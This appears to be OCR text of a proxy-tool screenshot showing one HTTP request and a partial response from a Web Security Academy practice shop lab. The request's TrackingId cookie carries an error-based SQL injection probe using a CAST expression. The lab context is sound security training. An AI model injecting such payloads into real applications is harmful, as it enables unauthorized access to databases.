 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2f008004963068813c89bf004f0021.web-security-academy.net
3 Cookie: TrackingId=kxrWeaPWDW9vb4ew' AND 1 = CAST((SELECT 1) AS int)--;
session=1fEabymMhpZdsHdp8Wh22eovE9fgGxUB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f008004963068813c89bf004f0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Accessories
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category selected" href="
/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games
">
Toys & Games
</a>
66 </section>
67 <section class="container-list-tiles">
68 <div>
69 <img src="/image/productcatalog/products/5.jpg">